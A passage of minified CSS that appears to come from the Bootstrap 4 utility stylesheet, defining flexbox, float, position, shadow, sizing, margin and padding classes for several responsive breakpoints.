important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!im